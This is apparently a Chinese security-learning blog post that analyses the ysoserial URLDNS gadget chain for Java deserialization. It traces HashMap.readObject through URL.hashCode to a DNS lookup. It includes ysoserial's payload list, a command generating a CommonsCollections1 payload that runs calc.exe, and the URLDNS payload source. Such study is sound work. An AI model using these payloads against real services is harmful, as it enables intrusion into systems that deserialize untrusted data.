Java反序列化的基础知识前面已经大概了解了,现在终于到上手的时候了,这里按p牛说的来,先从DNSURL下手,进行反序列利用链的入门
这个工具我之前没专门研究过Java,但是也是在一些文章中见过很多次了,他的作用就是根据你选择的利用链去生成反序列化数据的工具
使用方法也很简单,选择利用链和要执行的命令就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
Usage: java -jar ysoserial.jar [payload] '[command]'
Available payload types:
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-collections:3.2.2
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
Click1 @artsploit click-nodeps:2.3.0, javax.servlet-api:3.1.0
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati commons-collections:3.1
FileUpload1 @mbechler commons-fileupload:1.3.1, commons-io:2.4
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler
Hibernate2 @mbechler
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, jboss-interceptor-core:2.0.0.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
|
使用实例
1
|
java -jar ysoserial.jar CommonsCollections1 calc.exe > payload
|
接下来就到了这篇文章的主题:URLDNS
他是一条利用链的名字,但是他和平常的利用链不一样,他的参数不是命令,而是URL,他触发的也不是命令执行,而是发起一次DNS请求
我们直接去他的repo分析一下ysoserial的代码是怎么写的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
|
可以看到代码注释里写了gadget
1
2
3
4
5
|
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
|
他是从HashMap的readObject开始的,我们跟进去这里看看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
|
gadget说到了,接下来是putVal() -> hash(),我们再跟进hash方法
1
2
3
4
|
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
|
这里执行了一个key.hashCode(),这个key是一个对象,我们再回去看到gedget,最后是URL.hashCode(),是URL执行了hashCode()
我们回去跟进URL,可以发现这里如果hashCode为-1的时候,他会重新计算hashCode,这时候就执行了一个handler.hashCode(this)
1
2
3
4
5
6
7
|
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
|
handler跟一下发现是:transient URLStreamHandler handler;,是URLStreamHandler类的对象
我们再去跟进这个hashCode()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
|
看到了一个很敏感的方法getHostAddress(u);,我们继续跟进这个方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}
|
这里执行了一个InetAddress.getByName(host);,他的作用就是根据主机名去获取IP地址,也就会发送一次DNS请求
那么我们现在要怎么去让他执行到URL的hashCode,这里看到yoserial是这样的做的
1
2
3
4
|
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url);
|
调用了一个ht.put(u, url);,跟进一看,这里刚好就有个方法完美的连接上了
1
2
3
|
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
|
到这里,整个利用链就算跟完了
写个demo来测试一下payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
import org.junit.Test;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class demo {
@Test
public void test() throws IOException, ClassNotFoundException {
ObjectInputStream o = new ObjectInputStream(new FileInputStream("xxx/payload.out"));
o.readObject();
}
}
|

![https://tuchuang.huamang.xyz/img/image-20220929121152066.png]()

最后附上思维导图
![https://tuchuang.huamang.xyz/img/image-20220929115739946.png]()
参考文章:
《Java安全漫谈》
https://redmango.top/article/34
https://ego00.blog.csdn.net/article/details/119678492